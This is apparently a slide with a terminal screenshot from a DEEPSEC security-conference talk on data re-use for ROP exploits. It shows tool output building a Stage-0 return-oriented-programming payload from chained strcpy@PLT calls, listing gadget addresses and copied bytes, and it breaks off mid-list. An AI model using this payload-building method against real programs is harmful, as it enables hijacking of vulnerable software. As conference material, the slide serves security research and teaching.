 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Than Nguyen
IN-DEPTH SECURITY
DEEPSEC
Applications Places System Thu Jul 22, 11:01 PM Long Le Dinh
longld@fedora13:~/demo
File Edit View Terminal Tabs Help
root@fedora13:~ longld@fedora13:~/demo
, '0x0068732f']
Stage-1 len: 140
Generating Stage-0 payload using loader function: strcpy
0x8048179 b4 '\xb4'
Generating PLT call: strcpy@PLT ['0x08049410', '0x08048179']
['0x080483c8', '0x080484b3', '0x08049410', '0x08048179']
0x8048019 840408 '\x84\x04\x08'
Generating PLT call: strcpy@PLT ['0x08049411', '0x08048019']
['0x080483c8', '0x080484b3', '0x08049411', '0x08048019']
0x80480a8 1c '\x1c'
Generating PLT call: strcpy@PLT ['0x08049414', '0x080480a8']
['0x080483c8', '0x080484b3', '0x08049414', '0x080480a8']
0x80485c5 94 '\x94'
Generating PLT call: strcpy@PLT ['0x08049415', '0x080485c5']
['0x080483c8', '0x080484b3', '0x08049415', '0x080485c5']
0x8048102 040824 '\x04\x08$'
Generating PLT call: strcpy@PLT ['0x08049416', '0x08048102']
['0x080483c8', '0x080484b3', '0x08049416', '0x08048102']
0x80480fd 860408 '\x86\x04\x08'
Generating PLT call: strcpy@PLT ['0x08049419', '0x080480fd']
['0x080483c8', '0x080484b3', '0x08049419', '0x080480fd']
0x8048318 e0 '\xe0'
Generating PLT call: strcpy@PLT ['0x0804941c', '0x08048318']
['0x080483c8', '0x080484b3', '0x0804941c', '0x08048318']
0x80480f6 74 't'
Generating PLT call: strcpy@PLT ['0x0804941d', '0x080480f6']
'0x08048574', '0x080483e8', '0xffffffff', '0x08049494', '0x00
15:15